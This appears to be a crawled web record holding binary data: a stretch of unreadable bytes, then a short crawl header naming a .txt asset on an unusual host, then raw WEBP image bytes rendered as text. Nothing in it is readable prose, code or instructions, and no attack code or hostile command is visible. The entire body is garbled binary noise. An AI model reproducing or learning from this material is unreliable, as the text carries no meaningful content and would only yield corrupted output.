+�E8�C8����J�?��J�J�Jȁȁ>8�>ȁȁ>x�Jȁ��ȁ�JX�VI��x�g��x�[e��gC'��gK��P:�ȁ|��J�����J��J����J���7wȁ�����J��.��J��F���.�t���`$b`F�'��`V�������1�ύڀV��7ȁEX�>��J��J��J��J肎Ɂ�?�J8�.��J8�?�#l����Ɂ.����c����<����}�����<���5���A��?��?��J��J��Jȁ��Jȁ������J��J��J�J��J���\�y��i������n8�j�3�;�iL�Y�i��4��I�?��J��J8�8�1X�.��J��J��J��Jw���(&������y����jس2A�a����<���?��2���C�J��J��?X��_�������������/ȁ�ُ���+X����j���a�=XpV�$X��ϖ7���؀V�?�����9�.X�����X�����Y��ȏ.�����a�h�[8�h�������G���$��$H���2��9ȁY�1p�哙J���?�EX��o���� X�������b��?(��)������21� �Hjk3�KH�����DhÃw��?���_����h�ٵ����؇ ��8����6�����:(�5H��f�����\���^�P�9�(��Q��nx��_���J���X��^�X�����������ψ���z��LX�2(�9W�>h��5��b膎��a胵_��E)�����W���9�c��ѩ����`�aJ9M�sW���7��[���7�a�b��:X���BQ����a��a8�?X�8���ك<��йX����UX�KwX��I�>ȁ���Ɂ���=(�%��1��8X�#���� X��Ɂc�����U؆%��8؃:X [��X�$�2��1��t�KX�5���)�Q�j�_��=�؆%��9X����'��_���X������Y8�i���/�>�,�5����i��-�W�K��K��^��b(�a(�:���� ���醵��5��1���������x����c
f�ٟ���1�y���f��$ȃ�z�����Y�$��Q�Wx�7�iw�8�h�����J���Y�i��$��$����E���9��Y�J������8��:؃0��WV�5����2�����'�Ǹ�K��K��5X�U�����mX����J�g�8��?H�?��5(v����X��y��7����.��E�j�9�>x�V����;�:����(�Y��il���j��a��j��J���Y�&؆j(��?�?X�N�(�y���� X�����rC��Y�:؃:ȃ ��49��k�Kȅ{�9���聵_�jw8�Q��2<�.��h��y�?X�U<��8���.肵?8���ѩ�88�7�:(�:��E��X�O*m�:����)��S��y�(�Z��ix�0����&���9��m(Ï��5X�:�F�In]_��0�cȁ�x�ۉ^�_Ųـ�?[�78�{Q��9�7ȁ�g8�W��%��mX���z�Ɂ����Fȁ.�� 8�>X�I���ȁ��٣���5ȁٛ������������y�7H�^��Y����w����x�7�H�5hsn�(��?X���h�뽀�t6������1���> �2�y�h��1���X��(X��o�?����.��Ң�h��W؅Wx�]x�x��n�"�H0� ���8��X�h��hh�u:�
X�bX�	�i�i�jX��Oڸ�����{�i^�iX�iX������8�+���������h�X�j����h(��y��O�i�����Vi��J�gx�
���>��$����������(��w�b(�Q�b��(�b��h����X��
�h��X�e:�5X��o�78�7ȁ��78�g��8��I�>��5X���)�ȁ8� �8�J��8�ȁ�T����d�bX�љ�5�$X��������y�X�$��_���u���Ɂ���Y��o�+���Z���$H�$H�?�>�>�>�>�J�J�J�Ɂ>�>�>�>�>�>�?�� ������?8� X�h!q����o�.����T���W��w��h��?H�>��?�?�?�>8�>ȁ>�J�>�>�>��>��>�>�>�ԦX���6�Ɂ���ߖ�ߛ�Y����i�?�?��i�>�>���J�?�>�>���k�_�-�i��(�8��{N��T���h�X�����d�7�$X����>�J�>8�?8�h8�JX��y����Ɂ����?ќ�����Y���,�郏�?胵_�>��J��J��J��J�>8�*�����yqi� 8�ȁ�/�RwT��It6\��	��k�yx��_������1���	��X��Qش.?���|t\����R�i�jֈ�x���_��?�%�� ȁ�4���p���?�����_��^��_��?�%�)�_����i��Y��6*_�qY����_��_��Q��/\�ȁ/��]X��f�������X������P�_��_��Q��oX�inU�P�1П�^��Oǵ_��?�k؃k�-����_��8��?��Z�X���6ȁ/���哙yX��_��wك ւ�o���@ځ���h���Q����>X�i޿�9��_��Oڛ2�8�X���>ص�=�._�^���b��.X��^��_��_�Fѿ�_��邘	��������(ȁ/X��ݿ�_����1`�R���i��Q��W���]��)������瘆�^���� (�"X����_��_�����;�o�Q������W��y�ix�Qx��_��_��Y�:W��_��]�)l��^�Z�^腎9�E��肵o�.����3�������/��*��E���o��_��_��CDm2�]����h��J��.ȁ.��.�h����G
rh��?���ŀ���.ȁ.�� �.�E��?ȁh� ���"�E��Άh���8�ˉ��g�~�ݼ��B�iN�*�#��b�"��Jq����JԌ����
g���P��o����D������

--- FILE ---
content_type: text/plain
request_url: https://lu5save.mooslsy.cn:2096/assets/jggtc.txt.8z1xv4..txt
body_size: 42868
content:
RIFFH�  WEBPVP8X
      � � ALPH�f  ��$)��Yuw=�|�d@D�'�o��of����r��fƙ����:I�$��.%

>3R!H���*ƪ����4|X^l��dq�n�M��F��M�Y6�^��t#m|��F�;H� !+m�HI���=�D���m��F�H��r6�ʽ�M��C�r&��&Z��D�%W��%K�,EP���W$I�m۶�uAYP��,�X&�i���ޫ4Y_@�m�mEl$Ƚ6����񭍶m�z�h���Q8���9̒Üa�ffff����333��\r1[
��l��9׾�|���h[�F�!�H յ��|�ö=�����G�]UM�Ô�0s��K�,333333��e�M�y2��	3�d3��Ue[z�Cz�r�U���+"dA�U��� ����WMf�����~!�G1�����uK�JV`N�9Q��p��������f<>�]�d\P).�|đG�(�"��R�Q���0$M�w���om��[Ε����!y��5C%y)A��?}�ƺ#*bֺ�!��qg�n�(�A�y��7=�VČb�-x�<�9o�DY���c����lK-d��t΅'ϧW��W_�. 
����,z�4�.���wOb@!�[.�z9���>����򟹁�,H���
9����4{��y�n��a�Pd&�B�,{�Co�/{N�Q���-����\��s{�I5�2�	"����wy܍3A0$c;Y2�p�!~�֑7|�瞺�N	VF¦&�4��\`�=ɽ��ꇾ�	u<Ӗ�(ZΑ�&�T_P����'^��ې媣��hVd��B���ٛ����3"`���6�"�V)'�	2�*7{C���p*>"ӲHj��jZ��C�o pT����p�4�kC��$��I��@֙G����O���/.PBcpx]u�Id2�>�.�ⷻ�#~�_�П�\�!���98�6�H�I z�7��]��?ZuA!#6!Bh�,fSei�ձ�W>��>������֞���ТE��R�C��N������|r�W��^4��,4����őD���l�dyb/���x�n���f�<�{FE!5�����i@��"�~_����z�������
"��90i0X��!���#�J������M0�HJ��j��Z��Y>��m��>�I�й���y|�h��L��N��������G�����R'���.0r����|�5-��0b�����[0��������.�i(g�D���J�d/�HF!"F�r��㹇��S��p�-Δ�"�eS�cO�����"��Қ��(w����_yV�������$D�Vh�~�I�l�q�������ݘp��q��՞�r3<�5	 ۃ�_lڨ������� ��@}x���?MwT7���Q�� f@&K�����,���Y�\�-}�su�u��o��%kg�1!��SA��i�&�G��L���1���v�r�=�#�1��F6��T�!�*����NՉN�	���.[�j���B3yh�q�Y��m���־��}�KpL"d����D� {®�-Ѿ�^za�.����Ghl �J�iF���H�'ie�Z�@˾_V��va'���q�Nl�j"���@�#哣zC!H!���c�w�����~��}���^N&Kk�jm�I!�"������ ����tg��_�y=�dwf�&$�
fCS+"@�L���^ȗBg��L�,���M�jjmJS����-�yq������N���!�2�T�KB��ٱ�f�-�,�����}"�B��f�\�>`5L�ae-&/ d\�\�����Nr�˭l�"mYĨb�L�f�l�B� i��a���S?�y��4Hy�4�Ơ6L�b�К&EvՖ �U��C�<�=�>d;rӄ����/1@:�4��ƐȒ	�� �����u���ݲ&	� �&�f�(���{_t=�}��:f#@m�)S�L�E0�	��Z����������zc.�U�&�xK�Y�����~�7y�Zl� 7��`w)�K`od۷%$ J� }p�������1n�K1�י
�x�Q"����>�
��{�/z����)�4�*Ҋ�K`ӶFfR��V����+���c�X�4�R
��紦a߬��_f�q�'�d7�P	�5�`��� ��G�߼���	ts0(LF��~:�Fo�>�
�Y�T��*��}w. ��x�+4[��P�������t� ��c ���n(d"$�3v��T�)��Y�~yW�ȍ���Ak2���"]�*�C��~:��Gf�c�5�D9elP1Db&ٕs�jV=�Tw�35��*(�d���hL-�^��k���Yf���[=�1�ӿp�}�]�����1K_�����Ϲs��a��e�w+c^�L���z���vkcG����wGw{e��ﭺ��dR�)�_�a�	n}�o��'"B��c�������'��<�~I����N�~<���+��Uz<����_~���g.P��/�Iy��c����]c~����+��/=s���=��g���a,��;}� ��"5�����b����#�_LE�f�op��j*���N��_*NW���'̾+��@��ߝ�ӕ?���7?�7B��W��g����0����_�?�H��z&��O0i�g�������T$��u~~�P$L|�3/�}�ER��}�/��E"T������T�$�_��KEsɴ_v����(�ꗁ���d*#8�<�p��\���-��/>�p�D��>�?����^�"�Oac�k�#�$��?2�\� 5=�-豭N�?y���V����cAz�0i��ǋZ���e�x�,J�FO`��XV�C�@���ve�T�"�mˇ��Ӟ���w)�ض��4L����+���.�ru���� � 3N��z����}�Aj<��J蔵� 7a��Ml��k#];�٘��t��[�\���:Sd(� ��އ!����?����A�Կq'8�_�!�͗~�(�Ň��022�Ad�i �������Ʈ!z��(��,,�:�+�'J�S�fn��cS�n~�p�u���=��?��*@}��v��Q���x����S/<����vV?�NfUu� D��!�CO�<���2��֬;Y43�B~�5�$���z'Y�?�ӱ����AF� �L��P����7,m�,T�j�U:i�����j�6�
ջ@4���{~��{�^����0[Zӈ:ƺ��wxu�{��B�H5�b*Q�oD��,خ���xA�jּ����v����4�7�*��oJ�3�ق���V�;�Զ��yȪE���>����� }ϗ�Wu�l����0!՚t/�b��@%����s��L6>�4L�qp�q�Z;����cV�V�fl�!>�;I�Ë � @e�Ϩ"d�����Ҏ�� _����O2t7���r����Ij��1z��BJ�!�y+4A�I�r��z��t��/� E�d�wfe���Ti͏�=��""l����B���p ����.��m��v^���{N=�ێ#Om�b	(e��@����nr����-T_�Yo8[p��a�����o���iQ���2��� �$Ml�=�bA�@�r�fRĚ�6x�xʧqqh�i3Q\���� w��ۚܶ��^��+�(1�FІt�m DC8�j�n�O���a�;��+Ϳ?��;���'��wBnA{�ZC�^�c�2��1��ӎ l:����� �r��?}�&\�4y��v�2�['������Tc�� ��:;�2
D�Bi O����IZR졖{:��ݫֱo�c_�: ��p&��i�m����-?3�C�6W��ce%{k�Z���C��=�F�rw��	�^P� [o�EbE�`�;sD��V���,QV3[*��Z�`T]���~������׮J��Q��-�N�%��a� ���m���e(�0gF�%D����"��춤I),�?y�*ЁU�	 ��$�n=��=�`��Ag����'� ��AsRH�o@�H�,��F��l(jq��i�@��}���5m�[�����ɗP��^q6�d#�|�Se/ˀ(#��¶n�Ipy�(5;v�*�~L��H��tU���_��~"V� ؏�$˰t,;ujwD\z� ��B	�� My�R���3��P'��ްNmw�q��	'� �/���4ؐ�
������b���F7� 	R08�eUk�*�k*q�I!Ļ��qHwN��@݈=�Uwa�зS 3�@p&"�&G��Yн���s�+�6���G	�T�i܀r�J�@Z��a�쵱�#5���cF�ڧ�8�,�J��CI,5�9_d�"��T��-��V �͑�UC��I�HJdL�y���U��9]�T�����@ɡ���IJn��ڤ���]�<�yQF�q"DRF���^VCv�H����,�!���[\���y�N4�ǚ�FFG:`��с��n���B����1J|�3	*R�3�z�l�0ZQ� V%�8M�gY硨r��*
�����:�Rr���C+׬ހ�ns��D�vh��p�*�A 1M��[xs�luQZ�4����APӓ�&vγ�Ѹ��p{婋:b����]33�{��߶�/Tl{��u��L��$�9a1֠�{U]��D��T�$�|6"9a*օ��Q�!C"�N��;wH�c�gJc`��)��=�s��;F��@s��m��^7�fR\:���}��W��,���SM�F'�u�;7�J�V	��y`[6 � ʞ ;	xsB�@�m\�h��	4�4��AmPdB#!��2���S ez��v|��3fHA4��B��F��A-�e^�@���=�f/�Y�l@zS����b߈#�� �P�S@)�&Y�N{��pf6�vDt�E
<�e�c�A��jC��m]F�e3FPgރ����Mh"b7��Tj���� �M2�������U{�@��/�h��˅K��xhn���Ȯ�fdf����g8
+Zi�4ދj4o�U(U� BC�3�
P��0�%�l�.mP��;$H��5��	�������&D�����9 �.�,в��,rJԋ�����^�C0;� P��0F�*$G��\��+U��%]9���N��2ں�ˈ	V�lWM��c�B�NdO�!�EiW!cN�a���)	4�Ik3���`V����gDa�q`D;��v�&�-ӆP;K�����d�-*auҌ��9H�'H�V�fj\I�S)�����?� A�!ɜ}�T�4�NH	}�gA����n	0
6+�J{E͚��)��*�}J��W]�N�͓�@^�rc1T�R^�(JЕ~�t�E�	�t˻�!�[&��-��6gCؓ
[���CG����i;�01���g��9��ȁ�c r`�YtK��^�}��g� g���@g���2�JLVZ(���`�6ݽЙ�@���%�����ƂS4�J"EK�*lI�@�ޭnj��*�%��3���(q&F'��\��%�r��3sL�]]Y��h��6�d�P-��@����U������m�&:�#���t�Q(${�&Nu윷�B�tME���ۺ,��
�j�7� L�6�޴�ڛ,�ۮڲ�~�dRE�5r}P_��uj4���r��Ȣ�7���}졫��ٶ\��>�+�F�x�Cc������$��I#���
� E�t�.5� �Xz�m�g\6j��2�3401��:"X}��b6�1Z�T; %��7��No�u�s8���}a�����S���Q� �c�(��J�f�c�r�v@Z��I�>z�������W��Y}n~��j�!1�*���i|��{�K ���y��8������Ҿ��U
��Ҕ�<(ͪd���g��kʅ
=�w�^���->���X]{����F��iJL�̿P�Cwc;�^�9�ȟ2?,5���xt�����L���'nދ���I�b�*5�Qf���e��A {7^�~'e�qp�ꈄ���a�I�v�L�Ǚ�q`D����p�Y����q�*��g}˷ޛ�VÂ�����q��<��mx��>	(�Y�t�>��Š�4Ȳ]��z(l,}XqC�K�4����8����r]Q�_@`.�U=��2����~���=e�q�Bpx�����`*|�+Oټ"�C�ҩ��k��>~�5�(�����@H
�Mm&����u�.)BtT��0jӁ���
Î�'|?3�7�
�>�[�l��p�U>6��������'�~��!��y�^$���GS�@����%0��H��D�J����&����g²�?8��TАUm�X(�y��"[-�!1L?K�#`P�t��u��;��*k�
!����������	O|�+_��fP�	�A�So��G ���FQFe��٠1�7 E�w�kv�%GB�6��Zb)煦���$&�$��ՎHC0=I��Q*�v"hS�{�2�	��
_������_��ϛ~��9�gfiF� ��{�X�u�AZ�1�bSt��ђv��]51v����Xh�J	KZ�
N���gM��R��X+�1\R+����[r�}�)�ïG�_�e��~����՝S�)p^��#�hE�K�+��KyI
���@&�N�ȽF�[��0q�����2Ȉ�����3��jA�.�.r���KG����W��~������y#��/^����!ò\A�T��)Îd`��Y6Z+;2�ծ�$bt5(}V�'.H�(v���ü�%�w�R�q�GZ%%��ɭ�4{��?��F��DK��ny����/�a(�E�f�=�bH�H|-Ҵ�� x�ºX[8��2N�t�P�����w�/��7#�j5��9�u�^H����v �����e(�[�K*I���	m+4�u�f��C�-��K�/��l�l0+Y�8��BwyH��w�&q����[|����%��^��q��0}G�**1_@ㄜ8m͞c����o��	�r[T�p������'�`�pv�-f�D`F6�����IG��]�ohڳ=�ؕ4�πO1f��1#��)Ė�D��]�x,@0G҅�!*C�aKi��.Z�&���L�q�Ev���qŎ7��ƝD�� <H�?¹X�y	��	`a5�Y�9bq�a	���G��FgE���:Y��$�F�5�`|�!Q$��Ĩ�iҪ1t��Z����"K_�/��ꎓ�rk��8�I�uhu�4`J4�+߷��"l� �PJ�PCj`�2��y��xR:3�EV��5��C'Z��iG	��a�LBU�g�l`�PwL}�E�	��Q�D�m�	�������"g���&�:3	���h� ���Ӏ�[%K��j&λ�2vP��F�{�<� �@hx\w�����a�sG<��������0._���KZ)��������б>R�&��M�8T��5M�/���Ғtd�5xR\"�&��7�z	�$��^�\�?.t�,��$Q�m��h ��=>I7�L���� � �͊N�ԓpb����ɗ��T���}��Đb��D΍�p���w��'�J�׽�HE���
�0��O�gM�u�,(*��@@��5���o
в����蠭w�� B���]�+A��-�t4�L�_��$�$]� ����Hg���ʂ6���B�E��q�U��ǜ��AR�l�7VR����������z5d�"(k�Gt"�	�����ZQe%���l�X؅�#��M��2q�#�sYЗQ[ҼS����i\�ۅn5p� �_��6N�LۋZ#Oc�c�{�<>�@�2AS"�E>���o�jD4ʍ&Ṕ�2DRjk����2L�S2�`�C�2@���-� ބ�OKu��L7���޼�F�o�{����Aõ	 �J�,�\��#̰J���e�6;'�����j�g+��2	j�^�Q��L̲��<��}H��^�2�ŭS?~��.�ic_Y�gw�_{�K�>�@cD��P!���#����[�V$%�E��L!%�E����2�(
�V�R�5 8��i�#�@��������Ӹ�K�6F�<�F�8#� -S��ԶN�]u�n�ۂ/_�w�2��;de�U$Ɠ�o�2w��p��+����p�|���k��x<�'��1r��|��d�l��>�-c���N��0���F�¦�q�ʆ�� :���$�׊Ŝ �!M��ш��k��%{��ݷ�/��b��)K�v��n��y�Tb�p+���:R<vO�'��yo�?}����$3���1����aW "�6l�&,	_d����_me��.�����v�X�hϹ��gR<�jؒ\l��`�-}z�+X|TW�=]�Н7&%����
��x���ʡS�O���sv���$$�X��2���v�u�1��Eֵ8��2z�+���5��/}�ʽ����S ���`��^��ǂ�WC�p)�@�ډ�M;����K�,cz3ɄH�X(y��V%�̹M����S� Rp�+�x��_���/(�Da�s|ȭ�=�]L�ܵX���| ?0﷮,�apd@��� �r^�a��˺0-�.�BU�`<�G�7�I��Q�*#��^��D�Ř�a1��h�j1�H � }"�!݃���a9�l�DQ��d��B�rؠ��a���Jr|�k��
�i�����ݳ����ą|.���с"�_�1�����#��枋!�P�7�_*`Oڄ���G��!���[���͙��a�>��?S�������(H�<?��	��F���!fCO	ro�f��ԄLl�����,��0&�*V�7��m��d~�Li�*G-�tݝ|~�hI렑�ᆄfV'W�(ߌ�~3�w������������nRo�2�gE����٠B��z�ۏ"�5�FJcFF1Y=d������Wt_�M5��C�K�Mݡ���D9VR,x������ʶ{���b
���7���Q�ਨZ;~`����ɱ�U""g�+��P��u����o�'��䭻��-�~8��ꩣ%@�0+���Цޖp�|W���4�<P 04h_�>��Ԍ�D���\oD��rU�嗻���n?��}f�Z���b�!�ub�c|�]E5�^|��h���؝��1Z5��bհe���CJ�0��I������&H~$�H�1F:�7��p|hOR�3���1D�w��ۮ��W�e`��d4A�e���P�;aP���-3���k��A�E p�Z�-�؁�h���}��"������-[��@�C\y���q!SL�q&�p�&��I�}���qv�>�0��$d�LЋ.7"�A#fvV�q��-���m��d����Z��;	�걻ff/
��&,_ �%G��E�_S�s_J�Q�A��B���~��,��\��*��6}��Ƃ,���$*�A�W�y�yDA�ؓ���?��.f��ʠ��,[����*�Z�b:446Q����ߍ�x��H���A {�&��ϰ@B�����s���B�L�2���/���}\<"�P�ۦ2r���lHLK�_�v�	�4F3��F���ȺӲ��Á������n$?L�B��~�z�R9�
@(�a$A���)��(�A�Dú�f�o�d?3'D���1���s.;���(S��L^K�!� [cB����o�t��QY?��Σ�7�C����1˸����苆(cj�Q4IY�׏��<�!�a��Eb���>q�����[ ����5�����_�Y�,��0F��˽i:2:��D�Ii��@��{;_������cy�+����7ИTv�v]�|W�LJjr6(�w�#��Br�fIϝ�3C{t����jp�q1z�|�u :ɾ>+�ZlׇC���bT�T.J�"����&c����׳�<��n�U���{c��s�C6�8����X�=К¦,��&���͂q��	�7p�@ X���f�[%���̺��N�V~��Dg�^����0/��[H���HGJ"�ƴ�B �e6
V5&/���wz1��d���������*Q�g���ߟ�ц1U���ԅ�Ȁ����0��`]�- �-C�S�0��I(/�Ʉ�啺��21!!�;x���`/��s���}P��4�@zȠ �w��/p�p���v��+�	3o�ց/_�x��aߩ{D�6��dF��XB�k-q���b�}�[��fk	;G��]�D4Ƅm--Þh�����қ���5ye��C��T�E��&�*�dI ������}4�*ٟ�K�x0�S�St4#�u��EȔ�ZW��n����ǟ[��M'�� �E({��A�c� �2��_:���&'���>�=.��DX�H��͝���rQX07�a���航��kS_�dHg��Ƒ�y��BrL�Gu��eљ�P�6H���I��C���7�$��A�z����,[#�D���쪡/��e���r�����n�)n"�@E���!�����X!�IH0�Ó��D~���VC_��}��Sd K�xd��O"GE�P�'�*��NҨҖ1C������i
�	:�{a�V��um1	�����(:�Tߙ�9����D��`�!4g+	n�C���w<��!��e�im���Ɣ�ޜ���o�b���[����\��K�2�q4	7n%#���J����W�đSl���e���[� ��M�Ǵ7>�f��8$��vȞ��A��C��#��;�Jnt��.��;���-{��q�wA��GM��3�3��G��N�TҊ3�����i�g����G�n��[<Nd����X΁u��z}n6i6�TiT������i�^��=e��KK��.��+]�,��V=gb�eb��dɲ�)��?߬�a-p�w�ԛiX�{e�O��Nk����.yh\�gC��q�1W����$U��L_��3_~�x���8��r�	gh�޼[o����/����wvpl���N����X�.�ع��?��e�C��M�h�F�Eh:"T
��E�Q����4I�*@�����P��o�S�r�HX��St�
'���6#g^.>%vkAT�� ��EPiŰ�AE^�{)��a��∴���'s�=�3��� �U*�J�ڞ*��fsvf�Ιֿ�rY����,;��hj�M��)�S�{D y��4b�V&y�����`n�h�{<�[�^hID5�P�X��>�]���a��GF���,��L9I!eU��Z-�E������{'w�#�û}�`U�4'�aZ'�!vi`�	'�c��|p,&-Q����G���#�@Fۢ���v��$&�ڂ��Sw�����z!�!ÿ�qK^���f2"�92�T̲>73'J�~��r�c<�
0?����5_��S�,`��o��+��f��H���SK7�yJ��sƄP��KM�V,c�"O�da@0��F~���x��X������X��e���,
R��D�v�o��a�iG��g��Јq`�f�rb�q��ƫ�d�bJa��4e�����L������$[v�b�t:�����טq��2���.���h�^d���-�a}2����u`RhH��сh&�fjh\��!rd�F�~$j�p,B�H�=3Sw-I
���KOor�VT
�?��r�l����t���O���ё�V�����!C^�JV5��f��?a!���3�}p!�V(�N��p=��%��n��X2�D8J��
�`E�	I��<늉,=>kW���&u�n�����]G�.Y+�Z���=�ƨ~5/K`�"���5 �2dM��u���X�\mf�E~�� �1�>
4n�F���B���]�U9���Kg�����G;����Kv����Ǘ������`Q0��C�~�И�nK^-p�,R���>2�wm���\l�( �E��G�j2����.�#���=�bV�Q����x��k�[@�|�U�=���ǯ����31Ħ��*$<@��L �  BH��)[� #ڥ��i�Jd:J��Q�H0
��������?�((k��}�K�#Wv�KgU�Q��/n�z���>�Ёr5J�ֱb1!��P�b�C��z�P�=��1W�0D
+FZ7Aޒ��� �����
 X�ȟ]��T�&�Ok=o���'F��(;"��Vav7���++����ABd�`i@�0ix	��)�p�m�z6t����!��N㶛Y�3��)��"H+�Y�-�&����u�E��b��G�b�"���:!��!*}i�.�[���QBC8��D���+��ތ�xX�2��C�I�;�Y��D�ifHǺn�'�Vr���=��o�{�*+B߫mT]^�t��#�M'
��}%yXʃE��Z�4A��i[�&��z"<�s;�a�Y�J/D��I�*W2��(I�S�Dz�0֐f �n��Cݏ,��s���$2T��)m�[�u��I�B �o��+MW{l�(�b!$f�G;D_�)-�z�YR|WH���o����YB�y-6�J����%u�bq��BN7�^|����S��-
 
�ꀣ��9[�@�5���ᶠ��zG�4X�X�?�����,�툥�{<���(�1��%uo '���r'HTi���;�K�޽q��#J�E=`�e(CTA��'*Bahq,�6i�26n.�K/���v��llһ߀b^��;�BWo{J�׽/��T?�w�:E���m��˟ȳ>o��A� c��s��ˑ4�iR��!+Ȓ����`�WR��Y�7�������7������v$�r��ź���Z�?˭Td:b��˭$���p��RQ�r�Ks�V.<����UƸZ�y8� �Q�,\��J�q���,id�\w�+�Bw	0ڍ7�
���-`r��Z�;[���u?��Ki�!�W��Ҹ�����#+ڠ��*�F���j������#�@�Z�V-p�8ll�!ACYGK=nFB���O�e.P��-m�b����Z��>ЍSD$�5n�ޘ�ӿ6?r����텣��z��ӯ�,I`Q���!v��7x @p�C�4KtD����'���[Ig�>T�n�]���
1$�z9�bd?]��B.�n�bi#帵C)�Y��-7s�*��j�M�W�|kZ�)�tBu՘��$s=��#�	3��a�&�	�ݤ$ب�s�����Y��ua6�M�̈6�Y�eU"��j�E:"���:R�4o,��L��h�h~bη��۞�0F�1�������֌��B�,zة��\��,X�-�ho���1lG4Yi
��]�������a�D�(���kj�?�S��"��6Q����Y���v��+�Ne!b {nԂeӆij�d�:���FP�)*Dr��Jp�$%V�Jc��z�{eg�ݝ��VCI��p^'l�!�^w���֡6͢�e���ލ���'�<=� 0�B��"��bģ����!��b*�D�)�1���t(H+�:�m�Ux��̤ǅޤU�����)�;H�gWMb��PN��D��;�{�أ�Y�XQ�=b~��h�b{��;a��`����$�a�F=��'�ވ�͌N��t,��
s�H�Y� R���"��1Y#����i��6�]�4Ժ�e%S�$0<(Y|������j��b� ��.�~�}�S�G��Fr��m�8�Ď�o��M��0����-&��]�!�<V*R���{�y�f��$���!2=���M�D�:>y�5��m��&��X��ݶշ�˿�#�ʌa�1yӈ�·�!�Ȑ�9$LR�	*6I���QZ��m��.*�&��U��NӪL	C��K��|֪�غ4I�4b�������������\-�6������d������~�iN0�B\K�5!B|i� ���	���s�D�,'�#�e��A���g�IK����Y��؝Fi
&X�q�u���[��$����,`��il۽��]G.���%�& �K%���_=}�W���{ٓHs4;0-3���P^�X�#U1\f{���X��@EpDƬ�9-�%�ѥ���/Z^l��XwړG�E�.�]��TG�w��7�x8�gm����	���w<w��'�e��װ���k$���q>�*L�BQY��mGCaA��ۈ�-x[SR)�/@x�Y�~<�;c�w��CPBk˺?�l��җ>W�ûs��HU�~��P�D0<XN��dIK��R�B�ũ;sK,�j���H�ev��sMphХB�~�X�`72��W�����0ެ{�,�p�dWw;���}�5Նm�=�UNb��_�Z��yZ�ϭ��!aQ�ci��Ȁ&FK��c�{�4e&�E}&�0Ķ�f�@e��1n�Y��਱;���x��n?T��I�E�]���|�;�=���#Ma;�^o�A�ޟ�G���7Ú��� TOs�L#Le�OL�n	�UP"G9Oj�a��jAg��ȇ%�P��ث"��b��,*�-�~T��x�y��Pn�i�z������.��4�zu�j0e�"��O���^�b3�LS�{X�茠��HA�V�ʕ$���#��EH�~1(�_�|���ut�y���7�5���$Q��[=ȷM��S�	���фv'ǥKC���F��g�����X`�A.��%"[4��H�4�% cZ�h!SLn��P���u��*Jqo�O=��;^�eZ:EڞW��l����{���0 �k�!	�A�Vn�bD�f�����@R�N�`��0+]���A�	�k; :�^�+����\���~�������oփ}7�yt�֨�����1�@�1yRîF��܁e���Q���$�!Bп@�(#��~�(��f�Heah1�z�/�;��!E[>�E���?��n�&�[J��B��S��C�ԛ���Z_��k(R<jqi��H��|��I�Sc�Y��y����萀�]�aGx�L�
�V����+�}�����ʏ�v��_�q�������+.;��gs��!��@u���q3,H4Jg�D�e;hH�`�	)v��Z$a�KlI�A��+�җf�M%Ø}���Tr���r��+7n>s�歺��~�{?��^v#��;5KG
�(zj�Ż� �V��3��v	6�F[�x�X&��y�S���ԨF�U_|��_Z�Ho�Њm}ݥ�F>NU֑�珜���y]n���F�(~�h0
�opF
��v�P3�ZJ`+��y��He�G�Z��tD$E`+����감�
�KOmn�u�ټ@9*���A��n=�s�vT�k^��8YE�l$���m=,��xĤu\0I��kyD"�H��R���H���f�<�ߠ��?Z�V(x9o��������c4o����ms��A��s���Y$�CB��b��q�˭L�-�`����^��"�fE��.��Q@�BzA\�[��}Ew��89H�E�X�����g-,��H�en��0d��"���t�׮�J�n�HPh{Œ�)����uW����ٸ[�q9�^���qMT��K5Bݡp�-;�tAC]վ�P�{�d�*h��"+NA�����t����0 !_��6�����S
.�Ը��\����=�a e���I����d2-��!H��f�5f�G˥�hFJ�Pd���/�����d���F�B4����A7�2ܶ]B%1�G�CG��zT���d�]��#�Ș�����V���Ne�����Fs��C���B��WUq�j)	�Ԁun#.�����������rv��1�G.�ňK��I�`!@"b���tvcP��HR&��D�J��l�@��qC��$_��h^!lR�#��d�c9��c'��%�5���օtȹ�j���&��d�WNE�5�K�/W��.���"y`�.(�?�GUJ��/�н�_�<0��-�n��>�P���]�YJ- �&�H���@J>���w�!wuu�@q��e�Wcq�z_^N�W5g�+��6�O��$���F�H�-a�Z�b�K.E2���.Њ5v�0����f�R"�@�R�����i��8����C�C8r$�:BI��I��o��r.6�Ĥu�]TѝRx��#e��@�R�����-���=�!;!cɾ��;]�\
�'�1ydpBǀB)�{ J�~.�B�`+���++c&�V	ێ3iyr���) �6G�Zr�Y��`4d���T
��'��&�R��tv�s�1�"�B��3�� .s-��6��{Z�|�(v���b���%m���l	��Dd+�S���?�d�^D�+Vr#Wd���jn������t����@�� ��-�T��e��/�T/P�#N�+�R����{����$�#ؐa�d����d[�����=�P/Q#F��B��uZ���H���uW��r"cU;P�:H�C������v9�?�QhgCOs���c��jp��0���,I��q�ǎ82S$�m��v)
1	�$����Y4bfY�+ˢ�|���Qr�7\�G��N!u��N�piү=��ww8C��=	w�<�p$:�!~�h�8�h�����I�ع�l�,��?�z�P�ѪH�Y���f�u������p�(	-	�A.�O򱗵,Bu��ݝAƟ�(��2R�����ǘ�)By�� ܺ��J,��0Fǀ͖>؛la�.Jj�aG�h�J��Pw(�"тb�ֱ���t�����6�:!nP_��o���c�0�-��	�f&���E�AXÊE��m�q*tr�2������~�U0fI6-��T ��^�Ks�
Cg%�
^�F0$a�����@!�89��Â@Ѓe
XiL��(l��	��h=N�]1.}���JP��HD4��f�@Zn��H�u��u/�h���ɸ*�����X�����}��Wz��G��12�xX=��V��b���J�cF��u1�k���`5�����ð�k=�H(���2��_w�T�q7�lNչK�3�J(ޱ���sD���P*���0CX�Ou�T�	�#���!J����b�<��7T%Z�;ۥ����}� c�t��_��%�B��FCA�B�=�z"".�#�.�:��K�L������H)��1�=ȏ�G�:��	��B�����cw��O]��F�ŇE�2�[��Wp�!���v=&��]k��j�A��Y�8���Y7w	�G5�I2���	��d�Ŀ��as� ��o����¼���K�`ݯ�IE�d����G���$\�a}Rmm�K�s�$�H��ս�!�r7��O~��0'�#*�$�BBa�" �/���M"o^��l��B���e	!�h� D�?j�j���X�dt����7`+���=�z� <)��9鑽a���2$!�TG��Rē��H"{hb���&��$`�%<r|���
